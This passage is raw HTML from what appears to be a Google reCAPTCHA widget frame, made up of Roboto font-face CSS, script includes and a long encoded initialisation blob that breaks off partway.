  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-JAaB2uzb9Rrvzxsifzrfw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-JAaB2uzb9Rrvzxsifzrfw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-JAaB2uzb9Rrvzxsifzrfw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/ClsOLw4zDqzcbVlrCuMK8wrLDoXQ/woPDm8OpwoQnwpTDmMKhwrbCksKyVT4TwqzChlHDmlAiwqvCv8KjwpY/DsKzw5dcG8KQwrMMOsKFwqDCpcKkXMOkFcKSw5nCnUrDrMK3w6onbMOrKsK/[base64]/WAjCicKnwoIYwrB3wqrCuMKIw5rDimVjazBJw4hFG08VRCPDg8Kwwqt4bmlWc3gbwr3CnELDqXzDlgHCnD/Do8KVUCoFw6nDtB1Uw4LChcOYAhPDlcOXeMKSwqZ3SsK5w4BVOBLDrm7DnUPDmlpXwopvw6crYMKFw7kfwphPMhV/[base64]/w43DiEbCmhQ1MGkNJcOrwoxOTMKaw7XCmcKAScKPMMK4woALwrvDgWDCu8KnTn0UBwjDtMKbLMO4wrvDlcKSRifCmznComFCw6LCtMOCw6oTw6LCnVvDjVDDtSNieVwyA8KsYMOdGcOLwqU1wqErAybDlzAVw4N/LWvCvsOdwqZtRMKSwqMlTn5Owrl7w74ob8OxUyfCmVkERMO/MhA7QcKIwo04w4XDqcONUwDDtSXCmwLCr8OCFS/CrMOIw4nDhiLCnsOzwpbDmhRVw6DDn8OcMCZKwrIew44tOjXDnXJbJcOrwqV7wqDCogtdwp5tT8O5eMKdwpDCt8KzwpXClVAkwop/wqvCvsOEwprDkErDjMOlCMKLwonCiRdnOGMyCjnCj8KbwrZ1w5xVwqwNBMK1FMKewqDDnifCviorw5Z2O2/[base64]/DvQzDmMKEw7XCuMOrEsOBwqXClcK7wp3CvT5/wp8DYsOVw61awqRBw5XDtsO4SU3Di0vDgCxSwpVUGsOxwovCv8K1ecO5wo7CssK0wq4SCTPDg8KtwrDCrcOvekbColEuwo7DvDF/w5PCqmrDpWldJQdNeMOjY194RhHDq07Ck8Klwp7Cg8KJGlfCo07CogoZUC3CrMOJw7ZAwo1FwptfwpVZYDDCi37DvcO+V8O/NsKbUxIfwp/[base64]/[base64]/DrRYnwqDDnHrCtcKkw73DtMOSwp3Ci8KLd8OmC8KSdsO8w5ZSwoluw4Jpw5nCocKEw6w1VsKpE0vCgHnCiwPDqsOAwp/Do3nDo8KfMRgtcmPCm2zDlcOMGsOlSlPChsKWPV4TfcO7c2DCisK5bsOaw7QeZmMZwqTCscKvwrnCoiAMwoHDjsK/JcK/K8OIdRXDmzRFcifDimvCiQnDsDAVwpRrM8KUw4ZJDsONZsKLBMO4wppFJi/CpMKBw45YMsKFwqJBw5fCkjl9w4XDgRhIWV8IE0bCocOpw6k5woXDuMOKw6BVw4TDqUYDw4gMCMKBWsO3d8KowpTCkcKhFiTDlhopwpYZwpw6wqA/[base64]/DrmnCkcOFwrNKw6fCnRvChFphMkg7RQvDgsKzw5lbWsOawppdw7MSw50pLMK/wqvCg8K0MyJ9fsOGwoRnwo/Crz5/bcOwXGLDgsOyCMKGIsOew5QQw75QcsOLPcKeLcOQwpzDu8K/w4XDncOZN2zDkcO2w4BkwpnDlEcDwpNKwpnDmxkOwqvCr0VTwqLDu8KCFQElHsOzw6tvLkvDkFTDnsK3wrw9wpTCnVLDr8KRw5USeQEqwpIEw6TCoMK0UsKgwqrDjsKXw5kBw7LCgMOxwpwSKcKDwromw43CiCZXEhoow7TDkXs+w7/CjMK9HsOCwpBFEsOxc8O7wooIwr3DoMO7wq/DtR3DlyvDjynCmCXCi8OFS2LCqcOCw7NDTn3DrA3Ci0PDnRfDkF4nwoLDosOieUYyw5Irw4nDhMKQwowTCMO+DcKhw6xFw5w8S8Onw4TCrsO6woNwcMOPcQjClBvDlMKUdU/[base64]/Cv8KpwoTChXzCv8Kvw7wxSMKQPMK3bVVKw7tTw5QBZGMzDMONVDjDpjjDssO5VSzCqjLDlUY5E8OoworCoMOaw4wQwrM6w7xLdcOze8KzT8KGwq8kacKcwoEZCAfCh8OgR8KWwqnDgMOvMsKNOgPCh3Zxw65/[base64]/[base64]/[base64]/CpkQpZAMKYUzDtsOfwovCrmM8YsKlPcKIw6/CvMO/IsOmw7A8I8ONw6oCwoNRw6nCh8KnDsOiwrbDgMK/WcOKw77DgcOqw7vDhVHDkwtow7JGAcKawp7CuMKlfMKnw43DtcO0egQEwr7Cr8O2N8K5I8Kvwq4mFMO+EsKewopzc8KjByhTwpvDl8ONVTUvBcKTwq3Cpw5MWm/CjMOFA8KRZ20pBmPCi8KEWiZiOHh1LMKYXnvDrMO/[base64]/DhxjCuMKQOcKuwoDCi0hCw40nRcOfw6ZLGhfCgktdZcKSwpbDt8O3w4HCqRkqwpAzPXTCuQ/CtXLChsO0YRkRw73Di8K+w4/CvcKAwpnCocK0Bg7CjMKqw4DDqFo1wrvDj1XCgMOzZ8KzwqHClsOuVw3DsF/CicKMDcKqwoDDtmAowqPCgsOpw4B+AMKNOlLCtMKiT150w5jCjBNGXsKWwoxbYMKRw7tXwogfw7kSwq8EZ8Kgw7jCmsOLwrTDksK+NUDDrUXDqk7Cgg0Vwq/CvCF6ZsKWw4M6bcK7OH8mDB5DKsO7wpTDpsKrw77Cr8KUasKGDkEJbMKeQEZOwp7DjMKWwp7CtcOTw7haw7ZNGMKCwqbClAjCkDkzw79aw49Qwq3ColkuCUQvwqZ/w6nDr8K4bVc7MsOawp4YJEMAw7Elw5sUK3I5worCvXzDqUoycMKqb1PCmsO4KVxSOkfDtcO+wqDCnU4oCsO/[base64]/CsBMcQMOiMwUJM8O7w7BRwpQVw7jDvMOQOGl4wrVwRcOXwrBvwqTCrmjCs1nCqnc2wqrCh0xVw6d7HXLCmFPDlcO+McOFZiwBc8KRecOfIkzDtDvDusKOZDrCo8OawrrCiXoHQsOOZsOpw4gPJ8OXwrXChBc3woTCusKEIzHDkQ3CusOJw6XDsQfCjGE/SMOQFD3DkmLCmsKIw5UiScKddgcSQcK6wqnCtxLDu8KAKMO0w7PDrcKtwq4LegnCjmzDvwgfw4FHwp7Cn8Kuw7/CkcO0w5bDuihsW8KSV1IvcmrDm346wrnDkFTCiGrCrsO5wrZCw58CFMK+VMOCBsKMw6ZlXDzDu8KGw61tYsOQWADCtMKYwrjDnMOWUFTCmhEfSMKHw6TCmnvCg0HCnh/CisKeaMOQw7dYe8O7chBHNsOJw6jCqsKkwpBMfUfDtsOUwq/ChVjDhzHDtHkDZMOnV8Ogw5PCiMKXw4fCqyvCssOEGMK/UWnCpsK4wqF6aVrDsibDm8KCZiRWw45qw6ZQw6hiw4XCk8OPU8Ouw4DDl8O1bTI5w78kw7E4M8OVGFNmwrxNwrHCmcOCfSB2HMONwq3ChcOswoLCrhIvLMOUK8KiAgl7RTjCtg1cwq7DmMKuwrLCqsKkw6DDo8OrwoMNwpjDiQQMwr5/ShQXVsK5w73DlD7DmAnCritCw4/Ch8OQS2jDpCV5Ww7CtWnCn2EAw4NAw7/DmcKHw6nDrkrDhsKuwqjCt8O8w7tUMsK4IcODFyFSF30iacKUw4VjwrxEwqw0w44JwrB5w7wjw57DqsO8JHJ7wrl8cyXCpsKaGsKpw7jCscKmJMOBPg/DuRTCksKURh7CnsKUwrTClcO9PMO9XsOLYcKrFCrCrMKFZB1ow7ACbsKXwrcswqbCrMOWLDwGwqRjU8K1O8KZOhDDtEXCucKBJsOeUMOXcMKmHSJEw4g0w5gRw5xxbMOswqnCt0HDg8OQw53Ck8KZw7fClcKYw7PCtcO+w7HDoyVvTSpLfcK5wqMbZWrCmw/DoyLDgsKUEMK5wrwlfcKwPMKmUsKId2xpK8OlC19sKgXCkCDDph5sL8OGw7LCqMOYw5A8KX7DtVpiwo7DmSrCtlwXwo7Dq8KGNmHDuhfCjMOjKHDDiFTCs8O3OMOoRcKqw4rDh8KdwpQ/w5rCqMOULCPCtz/Cs3zCk1dEw5jDlFJXY3MMN8O2Z8Ksw7jDkcKFHMOzwqwZJMOywqDDkMKXwpTCgsK+wpzDsj3CqTzCjWQ9FXnDmW/Cug3Ck8O6LMKmREw7CS/[base64]/CvSZYKMKbcGDDisKqwrbChxfDtzzCu8KDbkNkwqzCsQzChHLCqhMmFsKTG8OtL3jCpMKkw7fDusK0XCnCn2kHW8OmEcOjwqZXw57CvsOgGcKTw63CnS3CsR3CtkQXFMKCDTQPw43DhVhqUMO2wqDCu3fDsyRNwqJ6wr5jFk/Cs27DqEzDoRLDmlzDi2LCtcOwwpdNw4lfw5rCr0ZHwqB8wrTCtH3ClsODw7DDn8OzQsKtwqBvKhlxwqjCu8Odw5Fnw57DrsOMGSLCu1XDiE/[base64]/DtChnwrfCuSDCs8K0wp5FwpLCpMKXSCzCgMK0EVDDgVvCvsOVMyXCgcKwwojCtEkmwpUsw5RwCcKBBn1uZg46w7l6wr3DsiUMcMOVNsK1KsOkw4DCpMO8LD3CrMO/X8KBH8KHwp8Qw5Zzw6/Ck8O/[base64]/[base64]/wqk6wqTDssOPa8KldcKOXX7CoWfCtcO9fTtiCmYPwqdnJVPCicK8XcK+w7DDvHbCl8OYwrvDi8Kjw4/[base64]/DnRAAwoDCmmBNwobDlCRLV8O/w6tJw5HDugvClGsiw6fCkcOpw5PDhsKEw7oFRi58Ax7CiTR1CsKjPCfCm8K/OjorfcOFwrcOUSw+bsOqw7bDsQTDtMO4SMOHRsOiMcKmwoF3ZikHTiopbAtpwrvDtWgKCy9ww5t1wpI5w4rDiHl/RiIKB0LChsKdw6BbXSI4AsKRwpvDgh7CqsO2ElLCuA5ISGRXwqLCgVcuwpMaOlDCusOBw4DCiU/DnlrDhTMZwrHChcK/w4Fiw6lKb2LCm8KJw4vDisOwe8OOI8OhwqBMwosvdzLCkcKPwp/CsnMxQWnDq8O+bsKqw7QKwrrCpE1MEcOXPcKvW03CgREnHH3DvFjDoMO5wqsCasKpeMO9w4B/AcK6CsOLw5rCmWjCp8OIw6wXQsOqbjYqP8OOw6fCpMK/w7nCnERQw6dmwpLCmXUMLi5Rw6zCmSPDsHo7URAVHyx7w7bDsxkjARVSQMKnw6V+w5/CisOTRcK+wo5bfsKdDcKWfndQw6jDijTDtMK+w4TCtHbDog/DjzATOWEsaxcWfMKYwoNCwoFzFj40w5rCrQlPw7XCt2Vqwo4KOUbClhUmw4fCjMKEw4xMCknCrE7DhcK4P8OxwobDuWYZHsK2wq7DrcK2czQlwozCjsO9TMOSwojDriXDklswfcKOwoDDuMK1U8Kjwplqw7sTMHbCpsKPMBx6IgXCjUHCjsKCw7LCmsO/w4bCgsOsdsK1wpDDtgfCmDPDrVQwwpLDs8KLfsKzLMKqPUBewrsRwqR5fWTChkwqw43ChDXCqU93wpnDph/Dp1lRw7/DoXoLwqwSw7LCvErCvCA3w4HClnkwPXBqZ1/DiDt5RcOPemDCjcK8bsOpwppCM8Kywq/Cj8OCwrTCrBXCnW4BPT02JHchw5XDkDVdCVLCu3BDworCucOUw5NAQ8OMwqzDskoPAcKhLy7CtFHDn1x3wr/CuMK6dzYXw4nDlRXCk8OLecK7w4YPw78/w7YCFcOdPcK+w4jDkMKuFQl7wo/DqsKxw5QqasO6w4nCmS7CvMO4w4FIw6nDkMKRwrHDpcKUw43DnMKzw79Zw4nDgcOjRU4HYsKQwpPDscOqw58rOTgzwr5gWUPCuXPDt8OWw47CiMKIVcKjRwrDmnMmwpMkw7FWwrjCjD/CtsOSYCvCuh/Di8KWworDiTXDpH7CrsOMwoFFGyLCrXEQwo9Aw61Uw7NeNsO9AwBIw5HCucKKw4fCsy7CpD7Ckl/Cm1jClxJSY8OoJkp8EcKDwqHDqnc1w7fCohPDqsKWCsK1BHPDrMKbw4fCkR7DkDIAw5DCuAITfVJOwqNzCcO9AMOmwrbCvGfCn0DDr8KKcMKSEQdcaDsOw73DhcK2w7bChE8ZGALDux97LsKcVy9pVRrDjE/DqzBRwqAmwrRybcKJwos2w40CwpI9b8ObXF8vOiTCoHTCjjgwHQ4bUzjDn8KYwootw6TDt8Omw61cwpHCp8KZHglXwrLCmjXDti9kWcKKXsKvwrrDmcKrwobCvsKgcVrDosKgUX/DtWIBW2IzwrJfw5cSw5HCqcKcwrjCocKNwoMjahLDtxo5w6fDucOgfAdCwppDw71NwqXCscOXw4jCrsODbyoQwoEAwqRCRB/Cp8Khw7ESwqh+w649awbDqMKJLi0uFzDCtMKSK8OmwrPDlsO7W8KQw7cKBsKIwpkUwoHCj8K3c2NGwrsiw559wpwPw6bDucOCXsK5wop3JQ7CuDEOw40XUC0vwpsWw5bDm8OPwoPDicKew4IJwrNTCgHDh8KMwo/[base64]/CrRrDuDIHwokmEVjDoTDDvVIGZ8OEw7vCjHbDv8OBRFdbw4pgW0tZw7zCjsOFw6Ekwq0Iw71EwrnDghUUbVPCjEh+WcKdA8K7wqTDoSHChi7CjgwafcOywotMDgPCtMObwqHCqinCscO+wo3DlltZUSbCnDLCgsKqwqFWw7zCtH1FwqLDpFcJw6fDglQcGMK2fMK/B8K2wpwIw7fDk8O1OnDDmCfDmDHCihzDikPDm1bCngHCt8K1MsKnFMKjAMKndFbCk39twpbCsmkyFmYzNFPDs17CgCfCg8KpfHg1wrJIwp5+w7fCv8O+WHhLw7nDusKWw6HDjMK7wqjCjsKlUUHDgB0uWMOKwrDDsGdWw61PUzbCm2NxwqLCmcKbZBnDucO9Z8OGw7/DkhkQK8OFwr/CuB9bOcOMwpQHw4RUwrHDsAvDtjsiHcODw6Mnw685w7MhbsOrSzXDusKww4Y/esKueMKid0HCscK0fx0Cw4Ifw5HCkMK8cwDCqsKUbMOFZ8K5Y8OZScKnKsKcwovCmwMEwo50ZcKrBsO7w50Cw5sJfsKgXcKwP8Ksc8K+w4R6fk3CsgbDlMOFwqzDgsOTT8Kfw43DpcOUw7ZWA8KbFsK8w50Gwoksw5d6wqwjwovDlsO/[base64]/CkcKTwqTCicKJw4QSYsK5fMKlwp3CjiDCu0TDnTDDgxnDpiXCvsOzw7lowrpsw68uUSfClMObwpfDk8KMw57ClFzDq8Kcw79HGykvwr89w4k/EAXDiMO2w4c1w49WCBHDp8KHPMKmZHIdwqtJFVfCn8OHwqvCvsOEWF/ChBzCqMOeUcKrAcKtw6bCrsKSBUJiwpnCjMKVCcKROh3DplzCkcOcw6YpC1bDhCHCjsOiw5zCm2gBcsORw6FZw6INwrESZzJhCTw4w4PDmjcKKcKLwo5PwqdYwrbDvMKmw6zCrW8TwqkIw4slURFQwqsHw4cBwozDpEpMwr/[base64]/wqfDp8KDw7TCuMKtJ3DCpTbDjzfDqWBkEcOYMRAOw7HCicKdVcOrB0FQTsK+w4dFwp3DoMOTMsOzRwjDr07CucOQBMKrGMKnw5tNw6bCnDV9XMK1wrJKwpwzwpYCwoFow79Mwo7Dq8KRBFPDo1MjQH7DigzCrAAnBj0iwrN1wrbDr8OjwrIhUMKWbkFhPcOGSsK/VMKjw5tUwpZWX8OWAFxKwoTCsMOBwoPDljVIUTjDiEFcIMKZNUzCt3rCrnbCgMK/JsOewpXDnsKIbcOhfxnDlcOQwpAmw6YOa8KjwqXDkDrCtMKXTw9Lwq0uwonCiBDDmj3CoBcnwpJNHz/CmcO7w77DiMK6VMO+wp7CgTzDsB5jehjCjg0zd2p+wp/Cg8O0cMKiw6ogw47CmT3ChMOVHwDCl8OHwo/CumgIw5JfwoPCt2jDqMOtwqsJwq4CFRnDqA/CusKZwq8Qw6bCgsKhworChcKLTCQOwp/CgjJeOy3Ch8KKCsOkHsKIwrlaZMKbPsOCwp9QalZBPFxOwrrCvCLDpn5dV8Oac2/DisK4CU/CtcOlacOvw5UnBUvCmAhcayHDpExHwpYhwrvCvDUpwpU+ecKoTEBvQ8Ojw7RSwrlsfkxsGsOtwowsGcK0IcOTVcOmOyvCsMOswrJJwq3Dm8KCw7TDi8OyFwXDhcK9dcOcMsKdJizCnnzCr8OHw4HCtMKow545worCp8KAw6/CssK7WllpCMKQwpJLw5LCmnN6YG/DikwUb8O/w7fDq8Kcw7hzX8OaGsOGb8Ocw4TCoANDK8ObwpbDqmfDhsKQYgARwr3Cs04hBcOcd0HCt8Ojw7w1wpVNwojDvgNXw4jDvsK0w7LDvEwxwonDjsO/W1YGwrvDo8OJbsKQw5ULdk14woMJwr7DilAbworCinJUeTLDkCLChyvDocK6BsOpwrs9dz7CjSvDsQLCnhjDpkIIwqlKwr0WwoXCjz/[base64]/wqdIw7wZwrVswqdjblFIZDfDmhk4w5l4w5JHwqPDiMOBw5TCohnCucKiSyXDqDrDs8Krwqhewo4qYTTCvMKrOSEmbUZAUWPDiRA3w6HClMOgZMOqacKhHHoBw6B4wrzDicOxwqZAJsO3wohAWcO4w5MGw6dfPxcTw4jCjMKowpnCvcK/WMOXw7gUwq/DhsODwqt9wqBHwrPDjX4xblzDoMOeXsK5w6tHSMO1esKabi/DpsK1NWkOwqbCkcKLRcKLF3nDoy3CqcKvbcKdAcKPesOswosgw5/DpGNSw5IfeMO0w5rDhcOYUC4Bw4nCmMOLXMKJaR9iwrFUWMO4wpFsMMKlGMOGwp4xw7TCol4eOsOpH8KlLmDCm8O5c8Otw4rCriQQNnBkA3AoAC4xw4TDkjtVbsOSw4fDu8ORw5XDi8O8fsK/wonDo8OWwoPDqypZKsO/aQvClsOKwo0kwr/DisOGYcObfhPDuCfCoEZVw7rCscK9w7ZpJU89ZsOaLVnCssOmwqrCoydhPcOuEwDCmFMYw4TCpMKFMi7DqXgGw6nDllTDhxpPCxLCuBsLRFxWY8OXwrbCmjPDhMKId2Udw7pewpnCtxQwNcKrAyjDvAMaw6/Cv3cbG8OJw5zDgx1NahfDq8KcSSw4fQHCuH9RwqELw6s0ZVBrw6MnJMOnfcK5HBMiDUd7w4fDp8KlZUPDigQCYwTCol1ibcKuKcKjw5JMcWZqw6gpw5/CmBjDs8Okw7NKZmPCn8KZSm/CqzsKw6NtOjhgKx5/[base64]/DuU0swo8KQsKSW0l7w7ghw4glwrDDrG3CsyZxwrPCusOvwo1RcsKaw47Dk8OHwpbCpAXCgwl/[base64]/IcKXU3cDNMOEwokCfgRcXz/[base64]/DiMOaw686woVpZcKOU8OTw5bCssK8wqfDtMKhwqE2w5PDqwJRYVULX8OFw4Yuw5LCmCPDtgjDh8KDwpbDjz7CoMObwrx4wpjCg3bDhDE9w4Z/JsK7f8K7d2PDqsKAwplPAMKpCko7VsOFwoczw6XCvHLDlsOPw54PK1Yhw6c4bk9MwqZ/bMO8PkPDjMKsOErDgcKHScKuPwbDpRLCpcO9wqbCqMKVCjlqw4RDwolFLloMAcO5TcKvwr3CvsKnKDTDs8Olwoovwrkmw6BrwpXClsK7QMOdwpnDmEXDgjTCtcKOB8O9OzoUwrPDscKzwrLDljdaw53Du8Kuw7IsSMKyRMOEf8OXChMrUMKaw7/Cp20OWMOQbSg8ch7CrVHCqMKyBis3w7rDm19nwppMIC/CrCJmw4rDhl/CgH4GSHhdw4rCiUlfasOUwqRXwpzDmQ1Yw7vDmh4tYsOdeMOMRMOWB8OuTUDDoHJJw6nCmmfDiQVFGMKzwpEZw4/DqMO/ZsKPWVbDj8K3dsO+QMO5w73DhsKpBAxXdcOtw6rCg2XCvUQgwqQgRMOhwovCisOEPQBdVcOTwrbCrXtWcMO2w7/[base64]/CrmIzw4Y5w41oRDjCi8Okw5HDlMKNw6QOw7PDsMKKw6RbwpI/bcO5NcOaMMK/TcOaw5PDvcKUw57DiMKKB3E+IAhtwrLDtMKaAG7CjFBJIsOWH8Ojw5bCg8KPEsOVdcKrwq7DhsOfwpvDt8OGeAFrw4wSwq4GN8OWA8OUY8OJw6NFNcK2IlLCoknDlcKKwpoiaHPCgBbDqsKDYMOsb8OfH8OOw6l7J8KyZWsDGDLDkGvDj8KYw6J/HkDDsTtrdX5IVB05AMOuwqjCm8O1XsOlbW0yHWnClMOxL8OfDsKEwrUpSMOuwqVNJcKhwpYULB8CPk1ZckxlFcOkFWrDrGTCgTdNw4dTwrfDl8OTDnFuw6puOsOswoHClcKcwqjCisOxw5TCjsOXDMOtw7owwr/[base64]/CsAzDqsKyfFvCn0fCp2cMw7vCk8K1w41YdsKZw6bChlkaw5nCtsKbwp4Iw7/CpWR2bcOWRCfDj8KUNMOMw48yw68bJVTDnMKuIjvCrUFIwoM+UcOLwoLDvDzCvsKAwptRw6TDlBk2w4IKw7HDohnDuVzDu8Oyw7rCpCLDocKqwoTCr8Owwp8Vw6nCth5OX29pwodPd8KMScKVFcOxwphVUQPCpVDCsSvDmMKNNm/DpcK6w6LCh3kDwqfCm8OpAjfCsCZXTcKiTS3Du3g8M1RhK8OBPWMRWQ/Dpw3DqlXDmcKvw6fCs8OWX8OdK1fDrcKxQEhaQcK7w7xmRR3CrHwfUcKww4jDlcK/dcOew53CiXDDksKww786wqLDjxHDoMOGw6FDwrMEwqHDhMK0P8KOw4dhwpfCjw3CsUc7w7nDvxjDpyHDqMO/U8O/aMOzWz1GwpARwqY0wojCrzwFcSAfwppTccKPAGgmwrHCm3lfBxnClMKzZsOXwrAcw5TDmMOdKMOuw5bDu8OJUjHDqcORQsOEw7/CrXlQwq1pw4nDhMOvO2RNwqHCviNKwobCnlXCpmM+Q0vCoMKVw4DCvjRSw47DnsK8Anxow6TDgy0twpDCn1sFw4TChMOKScKpw40Iw7kRR8ONEjzDnsKFW8OYSi7DpX1yA0YmPHbDuld/E1jDksOHEXwYw4ddwpdVBE0cQMOqwrjCiHTCmMOjQhjCpsKOAnEVwrNuwpFqFMKURsO5wrsxwqrCucO/[base64]/Dk8KCwrNGXsOnFThnwpRhw4TCh8O6dygPGyUGwptgwqIdwqbCvGbCtsKgwo0ECsKlwqTCimfCkxPDtcKqQUfCrA5WMzjDgMKAYTk6bQnDksKAZTVVFMO1wrwRRcOfw6TCo0vDnVskwqZ6F2g9w5EFYiDDtlbCiwTDmMOnw5LDhjNqLXXCr14RwpXClMKYSz1cPB/CtzAndMOrwrbCo1TCgjnCo8OFw6zDkRHCnGzCisOIwr/CosKtU8O5w7grI1pdRnfChgPDp2wCwpDDvcOIRl8wVsO+w5bDpWXCrAZUwp7DnTFjQMKVLEfCoxLDjcK+I8O5eDzDocOBKsK/[base64]/DowFDw4jCiRvDkyQCw4zDoQjDkGcBw4jDvGzDlcO8c8O7dsK/w7TDjj/CqsKMLsOYZS1UwpbDnTPCs8KiwrzChcKza8Oew5LCvEVHSsOBw63DkMOcSsOtw5bDsMOcPcKmw6piw7xpMT4JZcOBR8Kiwph2woo7w4M9V2tMez/[base64]/CrcKoehvDicObwrN/wqHCpcOCVlt3NcK0w5bCucO5wqcQEXtfSh9dwqHClcKFwobDvMOAT8OgLMKZwpLDl8KhCzQawoE4w7BUZ3dZw53ChyfCgDNgcMOzw6oROlgEwojCocObOmPDqy8kWTsCbMKwZcKAwonDo8OFw5M+L8OiwqnDpMOEwpEuC0gvW8Kbw5tpHcKCHxHDvX/Ds0NTUcOVw4fDjHIja3sowpfDnVsgw6rDnGsdY2AfCsO8QSdTw43DtnjCosKtIsKFw6zCkXtUwq1hfW4+USfDu8Kzw7pwwovDosKbEVRSc8KhbR/Ckm7DgsKqUEZ2NCnCgsK2Cw13OBUBw71Zw5fChyTDlMOEGcKjfxTDi8KaEAfDt8ObMTQrworCuXLDlcKew5bCmcK2w5Esw47DpcKMcT/DnA3CjGkAwoERwqfCnjZrwpPChD/CnAxHw5DDjngYN8Obw5/[base64]/CmhBfw7YcbsKhwowFw6opw5fCiMK1CcO3wqV2wptYXTfDjMKqwqjDiCVdwonCncOkSMKIwoc9wp3DnE/DssKtw7nCvcKbM0HDkSbDjMOiw4ARwoDDh8KMw7xlw54wAV/Dp1jCk1vCncOROsKpw6Q6MxDCt8KZwqRQOxbDjsKOw73DgSTCm8Ogw5PDg8OcUmd0WMOKCg7CtsOhwqE0GMKOw70Vwpgdw77CiMOjEEzCtsKHE3ISXMKfw493f2NOEUXCrFDDk2sqwql0wqdQPy0zMcOcwqBTBivCqS/[base64]/Cl8Owd3hCwoYjwo3DnQ7DoGghwr83QcOaBBJlw4DDuHXCvz0TUEjCnjpvdsKwHMOTwoDCn2NWwqZpV8OEwrHDr8OmJMOqw7vDusO+wqxdw5l+FMO2wo/Dn8OfAFhDOMOdVMOFYMOlwrhmBlVfwqFhwooIXnsbExPCr2dKD8KESWoGemYRw7t1H